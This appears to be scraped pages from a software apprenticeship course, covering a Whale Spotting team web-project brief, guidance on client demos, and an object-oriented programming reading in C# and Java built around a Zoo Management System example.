- Work on both mobile and desktop, while working well on tablets
- Be accessible to all users
- Work on all major browsers
Getting started
A starter code repo has been created here.
Your team should make a fork of that repo in a GitHub account that you can all access, then each of you should follow the steps in the readme file of that repo.
If the team that you did the planning with is combining with another team, then as a group you’ll need to go through the tickets and decide which ones to keep/combine. Even if your team isn’t combining, you should go through the tickets and prioritise them in some order.
On the Trello board from last exercise you may have both Backlog and To Do columns. The To Do column is suggested for holding the next few tickets so it’s clear what the priorities are; you’ll need to bring some from the Backlog now and then.
Working in a team
You’ll be working in a team on this project, so as a group you should agree some ways of working. Recommendations include the following.
Ceremonies
Each day you should have a team standup. This helps you stay in touch with each other’s progress and gives a forum for the team plan together. During each standup:
- Each member of the team gives an update on their progress since the last standup and brings up any issues that they’re facing
- The team might be able to solve any issues together quickly, but bigger issues should be addressed later (perhaps in a pair)
- Make sure that the board is up to date – that each ticket is in the correct column and is assigned to the right person
- If anyone will be ready to pick up another ticket then assign it to them from the To Do column
It’s a good idea to a team retro at the end of each week. This doesn’t need to be formal. The important thing is that it is an open discussion of things that have gone well and things that have gone not so well, and sharing of ideas; the team should endeavour to solve any problems together.
Occasional reprioritisation of tickets is a good idea. It’s likely that you’ll have more tickets on your board than the team can implement over the course of two weeks, and as you go through the project the expectations of what is feasible and opinions on which tickets are the most worthwhile can change. Since the project is two weeks long, it might be worth having a short team discussion after standup on days 3 and 6 in which you agree on any changes in priority and update the board’s To Do Backlog columns.
Development process
The following is a suggested development process. As a team you can agree your own approach, but it’s wise to discuss any changes with your trainer.
When you pick up a ticket
- Come up with a technical design for how you’re going to implement the solution for the ticket
- Create a new branch in the team’s fork of the repo – give the branch a sensible name so it’s clear what it’s for
- Implement your solution and commit it to that branch locally (remember to commit small and often)
- Push the branch to the repo
When you’re finished implementation
- Create a Pull Request from the branch in GitHub
- Potentially have the code reviewed by another team member or your trainer – you won’t have time to review all of each other’s tickets, but it is good experience to do some reviewing of other team members’ code
- If there are any changes needed after review, push them to the branch
- Merge your PR into the
mainbranch – you’ve learned how to resolve merge conflicts in an earlier exercise so watch for this
Useful integrations
If you explore the repository, you’ll see that there are some integrations that provide functionality that you will need to build on, including the following:
- The overall application framework is Express (version 4.16).
- The routing of requests to views is defined under
/routes
- The routing of requests to views is defined under
- Page rendering is through pug – you’ll see an initial set of files under
/views - Sequelize is the ORM (Object-Relational Mapper) that provides object-based interaction with the database.
- The repository includes a model (object class) for the
Userclass, and a coresponding migration that creates the correpsonding table in the database. - The repo readme file gives a brief overview and links to useful parts of the Sequelize documentation.
- The repository includes a model (object class) for the
Mini-project
KSBs
K6
how teams work effectively to produce software and how to contribute appropriately
This exercise involves teams of learners building an application together. It addresses how to work together on organisation and useful ceremonies, and suggests a development process that they can change after discussing with the trainer.
K8
organisational policies and procedures relating to the tasks being undertaken, and when to follow them. For example the storage and treatment of GDPR sensitive data.
During implementation learners need to follow suggested procedures for running the project (although they can be adjusted as appropriate by the trainer). The trainers are also advised to run a surprise security audit during the project.
K10
principles and uses of relational and non-relational databases
The application being built has a relational database for which the learners need to define & implement the schema.
K11
software designs and functional or technical specifications
The development process suggests that each ticket have a specification before it is implemented.
S7
apply structured techniques to problem solving, debug code and understand the structure of programmes in order to identify and resolve issues
This a development exercise in which they’ll apply almost all the techniques learned to date.
S12
follow software designs and functional or technical specifications
The development process suggests that each ticket have a specification before it is implemented. The process can be changed but only on agreement with the trainer.
S14
follow company, team or client approaches to continuous integration, version and source control
The development process in the learner notes guides the team approach to source control branches etc.
S17
interpret and implement a given design whist remaining compliant with security and maintainability requirements
The code produced will be checked for good maintainability practices, and the surprise security audit should identify any concerns in that area.
B1
Works independently and takes responsibility. For example, has a disciplined and responsible approach to risk and stays motivated and committed when facing challenges
This exercise involves independent development for which the learners report their progress to each other in the daily ceremonies. The notes suggest approaches to resolving issues together, and the trainers are advised to monitor each learner’s motivation and the responsibility that they take.
B2
Applies logical thinking. For example, uses clear and valid reasoning when making decisions related to undertaking work instructions
This is a substantial development exercise that requires a logical approach and the ability to justify design decisions.
B3
Maintains a productive, professional and secure working environment
The teamwork aspect of this exercise requires being productive and professional. The security audit should identify any concerns in that area.
B4
Works collaboratively with a wide range of people in different roles, internally and externally, with a positive attitude to inclusion & diversity
These behaviours should be evident in the teamwork aspect of this exercise.
B5
Acts with integrity with respect to ethical, legal and regulatory ensuring the protection of personal data, safety and security.
Trainers are advised to discuss these issues explicitly during the project, and undertake a surprise security audit.
B6
Shows initiative and takes responsibility for solving problems within their own remit, being resourceful when faced with a problem to solve.
This exercise involves independent development for which the learners report their progress to each other in the daily ceremonies. The notes suggest approaches to resolving issues together, and the trainers are advised to monitor each learner’s motivation and the responsibility that they take.
B8
Shows curiosity to the business context in which the solution will be used, displaying an inquisitive approach to solving the problem. This includes the curiosity to explore new opportunities, techniques and the tenacity to improve methods and maximise performance of the solution and creativity in their approach to solutions.
This behaviour should be evident throughout the exercise.
Whale Spotting
- Working as part of a team to produce software
- Follow software designs and technical specifications
- Follow procedures for source control within a team
- VSCode
- Python (version 3.11.0)
- Poetry (version 1.4)
- PostgreSQL (version 15)
- pgAdmin 4 (version 7)
- Flask (version 2.2.2)
- SQL Alchemy (version 2.0.2)
- Alembic (version 1.9.2)
- Trello
Exercise
This exercise builds on the Trello tickets created in the previous exercise. The task is to now actually build the Whalespotting website over the next two weeks.
Recap
The following is taken from the previous exercise and recapped here for convenience:
Recently we have finally seen an increase in whale numbers across the globe due to conservation efforts, and we would love to keep the public and scientific community engaged with these efforts. We have been tasked with creating a new website to help encourage and track whale spotting. The website should be able to grab and update current sightings data all across the world!
Requirements
- The application should pull in all data from the database and update for any new sightings reported.
- A user should be able to report a sighting of a whale.
- An admin should be allowed to confirm or remove a sighting.
We should encourage people/help people provide sightings and go out whale spotting, this could be by incorporating weather on the website to plan an outing – the client would like input here to come up with some good ideas.
As well as these it should also:
- Work on both mobile and desktop, while working well on tablets
- Be accessible to all users
- Work on all major browsers
Getting started
A starter code repo has been created here.
Your team should make a fork of that repo in a GitHub account that you can all access, then each of you should follow the steps in the readme file of that repo.
If the team that you did the planning with is combining with another team, then as a group you’ll need to go through the tickets and decide which ones to keep/combine. Even if your team isn’t combining, you should go through the tickets and prioritise them in some order.
On the Trello board from last exercise you may have both Backlog and To Do columns. The To Do column is suggested for holding the next few tickets so it’s clear what the priorities are; you’ll need to bring some from the Backlog now and then.
Working in a team
You’ll be working in a team on this project, so as a group you should agree some ways of working. Recommendations include the following.
Ceremonies
Each day you should have a team standup. This helps you stay in touch with each other’s progress and gives a forum for the team plan together. During each standup:
- Each member of the team gives an update on their progress since the last standup and brings up any issues that they’re facing
- The team might be able to solve any issues together quickly, but bigger issues should be addressed later (perhaps in a pair)
- Make sure that the board is up to date – that each ticket is in the correct column and is assigned to the right person
- If anyone will be ready to pick up another ticket then assign it to them from the To Do column
It’s a good idea to a team retro at the end of each week. This doesn’t need to be formal. The important thing is that it is an open discussion of things that have gone well and things that have gone not so well, and sharing of ideas; the team should endeavour to solve any problems together.
Occasional reprioritisation of tickets is a good idea. It’s likely that you’ll have more tickets on your board than the team can implement over the course of two weeks, and as you go through the project the expectations of what is feasible and opinions on which tickets are the most worthwhile can change. Since the project is two weeks long, it might be worth having a short team discussion after standup on days 3 and 6 in which you agree on any changes in priority and update the board’s To Do Backlog columns.
Development process
The following is a suggested development process. As a team you can agree your own approach, but it’s wise to discuss any changes with your trainer.
When you pick up a ticket
- Come up with a technical design for how you’re going to implement the solution for the ticket
- Create a new branch in the team’s fork of the repo – give the branch a sensible name so it’s clear what it’s for
- Implement your solution and commit it to that branch locally (remember to commit small and often)
- Push the branch to the repo
When you’re finished implementation
- Create a Pull Request from the branch in GitHub
- Potentially have the code reviewed by another team member or your trainer – you won’t have time to review all of each other’s tickets, but it is good experience to do some reviewing of other team members’ code
- If there are any changes needed after review, push them to the branch
- Merge your PR into the
mainbranch – you’ve learned how to resolve merge conflicts in an earlier exercise so watch for this
Mini-project demo
The final day of the mini-project will involve the learners delivering a demo of the project to some people (decide who exactly will be there). This will give them the opportunity to cover a couple of thje KSBs that refer specifically to how to communicate with stakeholders.
KSBs
K4
how best to communicate using the different communication methods and how to adapt appropriately to different audiences
Learners are advised to communicate to the trainer as if they’re a non-technical client, and what this means for their communication style. The content also discusses a scenario where more technical communication is appropriate.
S15
communicate software solutions and ideas to technical and non-technical stakeholders
The exercise notes address the differences between communication with technical and non-technical audiences.
B7
Communicates effectively in a variety of situations to both a technical and non-technical audience.
All learners will participate in presenting part of the demo.
Whale Spotting – Demo
- Understand how project demos work
- How to effectively communicate your work to a non-technical audience
For this exercise you’ll be holding a demo for the mini-project you’ve been working on as a team for the last two weeks.
Demos are used as a way of showing the client what progress has been made on a project. Your team lead will decide which features need to be demoed, and which developer will demonstrate it. During the call each team member will in turn share their screen and demonstrate the features assigned to them. After each feature the client is given time to ask questions and give feedback.
Teams usually hold a demo at the end of every sprint as well as at major milestones of the project. Demos are often to a larger audience, also including people who are less involved with the project day-to-day.
For the purposes of this exercise, your trainer will play the part of the customer. It’s important to practice speaking formally to them as though they were a real client.
Why Do We Hold Demos?
As mentioned above the main purpose of a demo is to show the client what progress has been made on a project. They often won’t have much visibility of what developers are working on day-to-day, so it’s useful for them to have a regular check-in.
It’s also useful for the team to be able to take stock on progress. It gives good visibility on what the rest of the team has worked on, and is an opportunity to celebrate the team’s hard work.
Demos are a good opportunity to get early feedback on a project from the client, so small tweaks can be made before the final product is delivered.
What Makes A Good Demo?
Remember Your Audience
The people you demo to are mostly non-technical. So it’s important not to delve into the technical details of what you’ve worked on as this will not be interesting for them and might confuse them. Use non-technical language. For example, talk about clicking a button rather than sending a request to the server.
Try to see the product through their eyes. Show them what you’ve done rather than how you did it. Generally it’s best to focus on “visible” changes. Things like new buttons or changed styling. This could also include things like performance improvements like a page loading much more quickly. You can rely on their memory for what things looked like or loaded like before rather than showing a before and after.
Having said that, always think about what the appropriate level of technicality is for your audience. There are times when more technical language and topics are appropriate – for example, if you are presenting a proposal for a system architecture to a client’s Chief Technical Officer, then they will want to be given technical details so that they can assess whether the proposal is suitable. Think ahead about what matters to the audience and how technical they are, but be ready to adapt if you get asked technical questions in a non-technical presentation or vice-versa.
For this exercise, consider your trainer to be a non-technical customer.
Some changes don’t translate well for demos. With most refactoring for example – there isn’t anything to show as the behaviour should be unchanged. This doesn’t make the work any less valuable! Make sure to celebrate good “behind the scenes” work within your team, perhaps in other meetings like retros.
Keep Things Brief
Demos can be long meetings to sit through, so it’s important to keep things as brief as you can. It’s normal for some members of the team to have more to demonstrate than others in a given sprint and it’s tempting to try and fill time to take as long as everyone else. But the point of a demo is to see the whole team’s progress rather than to scrutinise individual members.
“We didn’t have time…”
A common pitfall when hosting a demo is to point out incomplete things and say things like, “this was working before” or “we ran out of time to finish this”. It’s best to stick to talking about what has been done.
Ideally anything unfinished or broken should not be visible at the point of the demo. However if something does come up unexpectedly you can talk about as something that will be implemented or fixed in a future sprint.
Last Minute Merges
It can be tempting to try and squeeze in extra features last minute before a demo. However, this is best avoided!. You run the risk of breaking things and stopping anything from being demoed. It’s much better to be missing one feature than all of them! Teams often set a cut off time where nothing can be merged unless it’s fixing a problem that would affect the demo.
Declutter Your Screen
As well as things you do want the client to see, consider if there’s anything you don’t want them to see. For example:
- Things that are private – like personal messages
- Things that could look unprofessional
- Things that will be distracting for the audience
Some useful things to check for:
- Have you closed all unnecessary tabs and windows?
- Have you turned off anything that might give you a notification – for example emails or Slack messages?
Dealing With Nerves
Presenting your work to the client can feel quite intimidating. Remember, it’s okay if things don’t go perfectly during a demo – in fact, they often don’t! Feeling well prepared can help with nerves. There are some things you can do in advance to help take the pressure off you during the demo:
- Have everything open and ready to demo before it’s your turn. So that you don’t have to worry about finding things or waiting for things to load on the spot
- Write yourself a quick list of the steps you need to take that you can quickly refer to if you lose your place while presenting.
- Practice it beforehand, so you’re confident everything works as you expect.
Object-Oriented Programming
KSBs
K7
software design approaches and patterns, to identify reusable solutions to commonly occurring problems
The reading for this module addresses principles & uses of reusable code. The exercise focuses on approaching a problem and solving it by implementing reusable code.
S11
apply an appropriate software development approach according to the relevant paradigm (for example object oriented, event driven or procedural)
This module focuses on object-oriented programming. The exercise addresses the application of object-oriented and procedural programming.
Object Oriented Programming
- Software design approaches and patterns, to identify reusable solutions to commonly occurring problems
- Apply an appropriate software development approach according to the relevant paradigm (for example object-oriented, event-driven or procedural)
Object Oriented Programming (OOP) is a coding style focused around objects which encapsulate all the data (information) and code (behaviour) in an application. The majority of computer programs written today use OOP as part of their programming style, normally the main part and almost all mainstream languages support object orientation.
This article considers OOP specifically in the context of C#, but the principles apply to any language.
Classes
You are hopefully already familiar with the concept of a class. This is the unit in which you write C# code, normally putting one class in a file. In OOP, you can consider a class to be a blueprint to create objects. The class has two key types of content:
- Data – information that’s stored in the class
- Behaviour – methods that you can call on the class
We’ll use as an example a Zoo Management System application – a simple app that helps zookeepers keep tabs on their animals. Here are some classes you might find in the Zoo app:
Lion– represents a lion. You might want to store data about the lion’s age, and you might want to implement some program behaviour to deal with the time when the lion is fed.Keeper– represents a zookeeper. A zookeeper probably has a list of animals she’s responsible for.FeedingScheduler– a class that is responsible for managing the animals’ feeding schedule. This one is less recognisable as a “thing” in the real world, but it’s still very much a type of thing in your program.Config– stores configuration information about your program. This is a class storing a useful conceptual object that we will explore later.
Go to the Zoo Management System repo and follow the instructions laid out in the README.
Open up your local copy of the project in your IDE and take a look at the classes described above – for each one, make sure you can follow its responsibilities, both in terms of data and behaviour.
Instances
An instance of a class is an object that follows the blueprint of the class it belongs to. So, the class Lion represents lions generally; an instance of that class represents a single specific lion. A class can have many objects that belong to it. You create a new instance of a class using the new keyword:
var myLion = new Lion();
As mentioned, these instances are referred to as “objects” – hence the term Object Oriented Programming.
Once you have an object, then you call methods on the object itself:
if (myLion.IsHungry()) {
myLion.Feed();
}
Static vs nonstatic
By default, data (stored in fields) and behaviour (stored in methods) are associated with the instance. The Rabbit class defines lastGroomed, and each individual Rabbit instance has a value for this field.
You can alternatively associate data and behaviour with the class itself. To do this, use the static keyword. Now this field or method is called on the class itself, not an instance of the class.
Take a look at the FeedingScheduler class. We’ve added a static field and a static property to the class – to access the instance field, you call FeedingScheduler.Instance. In contrast, to call the nonstatic method AssignFeedingJobs() you’d invoke it on a specific object, as in myScheduler.AssignFeedingJobs(etc, etc).
When should you use a static field or method? On the whole, not very often. OOP works best if you create instances of classes because then you unlock the power of inheritance, polymorphism, etc. which we’ll come onto below. It also makes testing your code easier. But occasionally static is useful – here are some of the main examples:
- Where you have unchanging data which can be shared by all instances of a class. Perhaps the zoo has a policy on lion feeding times that applies to all lions; this could go as a static field on the
Lionclass because it’s shared. - The Singleton pattern. This is where there is strictly only one instance of a particular class allowed; the
FeedingScheduleris an example of how this pattern is used. The single instance of the class is stored in a private static field, and anyone who wants “the” FeedingScheduler can get it via a static property. (You might well ask, why not just make all the fields and methods on the FeedingScheduler static, and not bother with instances at all? That’s because of the above point about how the power of OOP will eventually benefit you most if you use instances). - The
Mainmethod. This must be static by definition. Again it’s best practice to keep this short, though, and start using instances as soon as possible.
As a rule, aim to make everything nonstatic, and make a conscious decision to make things static where appropriate – not the other way around.
Incidentally, you can also make classes static. That just means you can’t create instances of them at all, i.e. all fields and methods on them must be static too. The Config class in the Zoo Management System is an example of a static class – it just holds some fixed configuration values, so it doesn’t make sense to create an instance of it.
Inheritance
Inheritance is where a lot of the power of OOP comes from. If a child class “inherits” from a parent class, the child class gets all the data and behaviour definitions from its parent, and can then add additional behaviour on top.
Look at the Models\Animals folder: there’s a hierarchy of classes. Lion inherits from Animal and hence inherits the dateOfBirth field, Age method, and feeding behaviour. This can be most naturally phrased as “A Lion is an Animal”. Rabbit is implemented similarly, but unlike Lion it contains some rabbit-specific behaviour – rabbits can be groomed.
Inheritance also allows behaviour to be modified, not just added. Take a look at the Rabbit’s Feed method. If someone calls the Feed method on a rabbit, this method is invoked instead of the one on Animal. Key things to note:
- The
Animal’sFeedmethod is markedvirtual. That says subclasses (child classes) are allowed to change its behaviour. - The
Rabbit’sFeedmethod is markedoverride. That says this is replacing the base class (parent)’s implementation. - The
Rabbit’sFeedmethod callsbase.Feed(). That’s entirely optional, but invokes the behaviour in the base class – i.e. the rabbit makes a munching noise, and then does the normal stuff that happens when you feed any animal.
Note that the rabbit’s implementation of Feed will be invoked regardless of the data type of the variable you’re calling it on. So consider the following example:
Rabbit rabbit = new Rabbit();
Animal animal = rabbit;
rabbit.Feed();
animal.Feed();
animal = new Lion();
animal.Feed();
Both the first two feedings will call the rabbit version because the object (instance) in question is a rabbit – even though animal.Feed() doesn’t appear to know that. However, the final feeding will call the general animal version of the method, because Lion doesn’t override the Feed method.
Interfaces
An interface is a promise by the class to implement certain methods. The interface doesn’t contain any actual behaviour; each class that implements the interface defines its own behaviour. Interfaces only contain method names and their parameters. Interfaces in C# can also mandate properties.
Look at the ICanBeGroomed interface definition – it specifies a single Groom method. (The “I” is a convention showing that it’s an interface; it’s not required, but is widely considered good practice.) Note that we don’t say public, even though the method will always be public because all interface methods are public by default.
You cannot create an instance of ICanBeGroomed – it’s not a class. Notice that:
ZebraandRabbitimplement this interfaceKeeper.GroomAnimalaccepts anything of typeICanBeGroomed
If it wasn’t for the ICanBeGroomed interface, it would be impossible to define a safe Keeper.GroomAnimal method.
- If
Keeper.GroomAnimaltook aRabbit, you couldn’t pass in aZebra, because a Zebra is not a Rabbit. - If
Keeper.GroomAnimaltook anAnimal(likeFeedAnimaldoes), you could pass in anything but then you can’t callGroomon that animal. This applies even if the animal is, in fact, a zebra – the C# compiler cannot know that you’ve passed in a zebra on this particular occasion because the variable is of typeAnimaland hence might be any animal.
Note that there’s no direct link between animals and things-that-can-be-groomed. The keeper can now groom anything implementing that interface – it doesn’t have to be an Animal! This is perfectly reasonable – if all the keeper does is call the Groom method, it really doesn’t care whether it’s an animal or not. The only thing that matters is that the Groom method does actually exist, and that’s precisely what the interface is for.
Polymorphism
Polymorphism means the ability to provide instances of different classes to a single method. Take a look at the Keeper class. The method FeedAnimal takes a single parameter with type Animal and the method GroomAnimal takes a single parameter with type ICanBeGroomed. Thanks to polymorphism, we can provide any class inheriting from Animal to FeedAnimal and any class implementing ICanBeGroomed to GroomAnimal.
In particular, we could pass any of the following to FeedAnimal:
- A
Rabbit, because it inherits fromAnimal - A
Lion, because it inherits fromAnimal - An animal we’ve never heard of, but that someone else has defined and marked as inheriting from
Animal(this might be relevant if you were writing an application library, where you don’t know what the user will do but want to give them flexibility when writing their own programs) - An
Animalitself (i.e. an instance of the base class). Except actually right now you can’t create one of those because that class is markedabstract, which means you’re not allowed to create instances of it and it’s only there for use as a base class to inherit other classes from
Polymorphism is pretty powerful. As an experiment, try adding a GuineaFowl to the zoo, you can decide for yourself if a GuineaFowl can be groomed
Choosing between interfaces and inheritance
It’s worth pointing out that our use of an interface here leads to a slightly unfortunate side-effect, which is that the Rabbit and Zebra classes have a lot of duplicated code. They don’t just share a Groom method; they have completely identical implementations of that method. Here’s another way of implementing this behaviour to avoid this:
- Create a new subclass of
AnimalcalledAnimalThatCanBeGroomed - Change
ZebraandRabbitto inherit fromAnimalThatCanBeGroomed, not from Animal - Get rid of the interface, and replace all other references to it with
AnimalThatCanBeGroomed
Since their common code lives in AnimalThatCanBeGroomed, this would make the individual animals (Rabbit and Zebra) much shorter.
However, there’s a potential disadvantage lurking too: you can only inherit from a single parent. Suppose we now add in some scheduling for keepers sweeping muck out of the larger enclosures. That applies to Lion and Zebra, the larger animals, but not Rabbit (no doubt we’ll get a separate hutch-cleaning regime in place soon enough). Now what do we do? We can repeat the above steps to create an ICanHaveMuckSweptOut interface or an AnimalThatCanHaveMuckSweptOut class. But if we do the latter, we can’t also have AnimalThatCanBeGroomed because Zebra can’t inherit from both at once. At this stage, it starts looking like we’re better off with the interface approach. We’ll have to find another way to minimise code duplication. What options can you come up with?
As another exercise, take a look at the Program.Main method. This currently creates two schedulers, one for feeding and one for grooming, and then calls them both with very similar calls. The methods (AssignFeedingJobs and AssignGroomingJobs) currently have different names, but we could rename them both to just AssignJobs and then try to implement some common code that takes a list of schedulers and calls AssignJobs on each in turn. Should we do this by creating an IScheduler interface, or by creating a common Scheduler base class? Think about the pros and cons.
Composition
Composition is an OOP pattern that is an alternative to inheritance as a way of sharing common characteristics and behaviour. We’ll look at how it could be used as a different approach to the issue of grooming and sweeping out muck.
- Inheritance expresses an “is a” relationship, as in “a
Zebrais anAnimalThatCanBeGroomed, which is anAnimal” - Composition expresses a “has a” relationship, as in “an
Animalhas aGroomabilitycharacteristic”
In the latter case, Groomability would be an interface that has at least two implementations, GroomableFeature and UngroomableFeature:
public interface Groomability
{
boolean IsGroomable();
void Groom();
}
public class GroomableFeature : Groomability
{
public boolean IsGroomable()
{
return true;
}
public void Groom()
{
lastGroomed = DateTime.now();
}
}
public class UngroomableFeature : Groomability
{
public boolean IsGroomable()
{
return false;
}
public void Groom()
{
throw new Exception("I told you I can't be groomed");
}
}
So then the classes might be composed in the following way.
public abstract class Animal
{
private Groomability groomability;
private Muckiness muckiness;
protected Animal(Groomability groomability, Muckiness muckiness)
{
this.groomability = groomability;
this.muckiness = muckiness;
}
}
public class Zebra : Animal
{
public Zebra() : base(new GroomableFeature(), new NeedsMuckSweeping())
{
}
}
public class Rabbit : Animal
{
public Rabbit() : base(new GroomableFeature(), new NonMucky())
{
}
}
public class Lion : Animal
{
public Lion() :base(new UngroomableFeature(), new NeedsMuckSweeping())
{
}
}
As you can see, composition enables much more code reuse than inheritance when the commonality between classes doesn’t fit a simple single-ancestor inheritance tree. Indeed, when you are designing an OOP solution, there is a general principle of preferring composition over inheritance – but both are valuable tools.
Object oriented design patterns
Design patterns are common ways of solving problems in software development. Each pattern is a structure that can be followed in your own code, that you implement for your specific situation. Following established design patterns is advantageous because:
- in general they have evolved as best practice, and so avoid the need for you to solve every problem anew – although “best practice” changes over time so some established patterns fall out of favour; and
- other developers will probably be familiar with the patterns so it will be easier for them to understand and maintain your code.
Although design patterns aren’t specifically tied to object oriented programming, most of the common design patterns that have arisen fit the OOP paradigm. The following are some common OOP design patterns.
-
Singleton: This pattern ensures that there is only ever one instance of a class. This could be important if your application needs a single shared configuration object or an object manages access to an external resource. This would be implemented by:
- Having a static property in the class that can hold the singleton
- Making the class constructor private so that new objects of that class cannot be created
- Having a static public method that is used to access the singleton; if the shared object doesn’t exist yet then it is created
-
Factory: This is a pattern for creating objects that share an interface, without the caller needing to know about the various classes that implement that interface. For example, a factory pattern for creating objects that have the interface
Productcould look like:- Two classes that implement
ProductarePenandBook - The interface
ProductFactoryhas the methodCreateProduct(), which creates and returnsProductobjects - The class
PenFactoryimplementsProductFactory, and itsCreateProduct()method creates and returns a newPen - The class
BookFactoryimplementsProductFactory, and itsCreateProduct()method creates and returns a newBook - If code elsewhere in the application is given a
ProductFactoryfor creating products, it doesn’t need to know what the products are or be told when new products are created
- Two classes that implement
-
Model-View-Controller: You’ll be familiar with the MVC pattern from the Bootcamp Bookish exercise; it’s a very common way to structure user interfaces.
- Model objects contains the data that is to be displayed (e.g., an entity that has been fetched from a database)
- The View is a representation of the Model to the user (such as a table or graphical representation)
- The Controller processes commands from the user and tells the Model objects to change appropriately
-
Adapter: This pattern would be suitable for the Bootcamp SupportBank exercise, in which you had to process data from files in different formats (CSV, JSON and XML). An adapter is a class that allows incompatible interfaces to interact. In the case of SupportBank, you might decide that:
TransactionReaderis an interface that has the methodLoadTransactions(), which returns an array ofTransactionobjects- There are three implementations of
TransactionReader, each of which knows how to parse its particular file type, convert values where necessary and produceTransactionobjects - Note that you might use a Factory pattern to create the
TransactionReaders, so it’s easy to add support for new file types in future
Strengths of OOP
The following are strengths of the object oriented programmming paradigm.
Abstraction refers to the fact that object oriented code hides information that you don’t need to know, so if you’re using an object all you know about it is its publicly visible characteristics. Your code doesn’t know about how the object’s data and methods are implemented. This is especially clear when dealing with interfaces – code that interacts with an interface knows only the contract that the interface publishes, and that interface might be implemented by lots of different classes that have completely different structures and behaviour.
Encapsulation refers to the fact that the data and behaviour of an object are tied together into a single entity. If you think about programming without encapsulation, if you have a simple data structure with a set of fields in it and then want to run a function on it, you need to make sure that you find the function that correctly handles that specific data structure. With encapsulation, you just call the object’s own method.
Polymorphism refers to the fact that an object can be interacted with as if it were an instance of an ancestor class, while its behaviour will come from its actual class. When a new descendent class is defined with its own implementation of ancestor class methods, code that interacts with the base class will automatically call the new implementations without having to be updated.
Further reading
The Microsoft Virtual Academy video course A Guide to Object-Oriented Practices has some useful content that is worth working through. In general, the “lecture” sections are the best part, and the “demo” sections tend to use examples that are a bit complicated to follow – but even those parts are worth a look as you may find them helpful, and the core concepts being discussed are useful. The most relevant topics at this stage are:
- “Encapsulation” covers public, private, protected, etc. – if you’re not comfortable with these concepts it’s worth revising them now.
- “Inheritance” deals with the bulk of the material in this module, in a further layer of detail.
- “Interfaces” covers the section on interfaces above.
- “Abstract Classes” expands on the abstract class concept that was mentioned only briefly above.
The end of each topic includes a “lab”, a short exercise you can complete yourself. There’s a video explaining the solution for each, so you can check your work. If you go this route, it’s worth watching the “Introduction” topic first and making sure you’re set up with a similar environment to what they expect, and have any prerequisites installed.
If you prefer learning through reading rather than video, Learning C# 3.0 covers this material as follows:
- Chapters 6 and 7 cover the basic building blocks
- Chapter 11 covers “Inheritance and Polymorphism”, the bulk of the material in this topic
- Chapter 13 covers “Interfaces”, which includes the remainder of the material here
There’s also plenty of relevant material in Head First C#:
- Chapter 5 covers “Encapsulation”, an opportunity to revise public, private, protected, etc.
- Chapter 6 covers “Inheritance”, the bulk of the material in this topic
- Chapter 7 covers “Interfaces and Abstract Classes”, which covers the remainder of the topic
Exercise Notes
- Software design approaches and patterns, to identify reusable solutions to commonly occurring problems
- Apply an appropriate software development approach according to the relevant paradigm (for example object-oriented, event-driven or procedural)
Zoo
You should already have a copy of the Zoo Management System repo cloned locally from following along during the reading for this module.
-
Hopefully you’ve already experimented with adding a Guinea Fowl to the zoo. Try adding a few more types of animals. Can you implement the muck-sweeping interface suggested in the reading? What do you think about using inheritance for
AnimalThatCanBeGroomedcompared with interfaces forICanBeGroomed? Can you find a good way to avoid code duplication? -
Complete the thought experiment from the reading about the schedulers – what’s the best way to allow
Program.Mainto work with any scheduler, rather than hard-coding each type? There’s no one right answer to this, so consider all the options.
Parking Garage Application
Design a class structure for the following application about a parking garage.
Your class structure should support the following objects being created:
- An object that represents the garage itself.
- The garage may have multiple floors, so we want an object per floor. The floors all look broadly similar, although they have different numbers of spaces.
- We need an object to represent each space, containing fixed information on the size of the space (some are small/low height), and transient information on current occupancy.
- Cars, motorbikes, and vans may park in the garage. We want an object instance representing each vehicle that enters the garage, with a registration number attached. We’ll also need to be able to work out whether the vehicle is of a suitable size to fit the various available spaces.
You can do this as a diagram (have a look at this tutorial and try to produce something aligned with the UML standard described there), or sketch out some code.
There are lots of different architectures that could work. Make notes on what assumptions you’re making as you go, e.g. why did you pick a particular approach? What challenges will it likely help you solve?
Object-Oriented Programming
KSBs
K7
software design approaches and patterns, to identify reusable solutions to commonly occurring problems
The reading for this module addresses principles & uses of reusable code. The exercise focuses on approaching a problem and solving it by implementing reusable code.
S11
apply an appropriate software development approach according to the relevant paradigm (for example object oriented, event driven or procedural)
This module focuses on object-oriented programming. The exercise addresses the application of object-oriented and procedural programming.
Object Oriented Programming
- Software design approaches and patterns, to identify reusable solutions to commonly occurring problems
- Apply an appropriate software development approach according to the relevant paradigm (for example object-oriented, event-driven or procedural)
Object Oriented Programming (OOP) is a coding style focused around objects which encapsulate all the data (information) and code (behaviour) in an application. The majority of computer programs written today use OOP as part of their programming style, normally the main part and almost all mainstream languages support object orientation.
This article considers OOP specifically in the context of Java, but the principles apply to any language.
Classes
You are hopefully already familiar with the concept of a class. This is the unit in which you write Java code, normally putting one class in a file. In OOP, you can consider a class to be a blueprint to create objects. The class has two key types of content:
- Data – information that’s stored in the class
- Behaviour – methods that you can call on the class
We’ll use as an example a Zoo Management System application – a simple app that helps zookeepers keep tabs on their animals. Here are some classes you might find in the Zoo app:
Lion– represents a lion. You might want to store data about the lion’s age, and you might want to implement some program behaviour to deal with the time when the lion is fed.Keeper– represents a zookeeper. A zookeeper probably has a list of animals she’s responsible for.FeedingScheduler– a class that is responsible for managing the animals’ feeding schedule. This one is less recognisable as a “thing” in the real world, but it’s still very much a type of thing in your program.Config– stores configuration information about your program. This is a class storing a useful conceptual object that we will explore later.
Fork a copy of the Zoo Management System repo and follow the instructions laid out in the README.
Open up the project directory in your IDE and take a look at the classes described above – for each one, make sure you can follow its responsibilities, both in terms of data and behaviour.
Instances
An instance of a class is an object that follows the blueprint of the class it belongs to. So, the class Lion represents lions generally; an instance of that class represents a single specific lion. A class can have many objects that belong to it. You create a new instance of a class using the new keyword:
Lion myLion = new Lion();
As mentioned, these instances are referred to as “objects” – hence the term Object Oriented Programming.
Once you have an object, then you call methods on the object itself:
if (myLion.isHungry()) {
myLion.feed();
}
Static vs nonstatic
By default, data (stored in fields) and behaviour (stored in methods) are associated with the instance. The Rabbit class defines lastGroomed, and each individual Rabbit instance has a value for this field.
You can alternatively associate data and behaviour with the class itself. To do this, use the static keyword. Now this field or method is called on the class itself, not an instance of the class.
Take a look at the FeedingScheduler class. We’ve added a static field and a static method to the class – to access the instance property, you call FeedingScheduler.getInstance(). In contrast, to call the nonstatic method assignFeedingJobs() you’d invoke it on a specific object, as in myScheduler.assignFeedingJobs(etc).
When should you use a static field or method? On the whole, not very often. OOP works best if you create instances of classes because then you unlock the power of inheritance, polymorphism, etc. which we’ll come onto below. It also makes testing your code easier. But occasionally static is useful – here are some of the main examples:
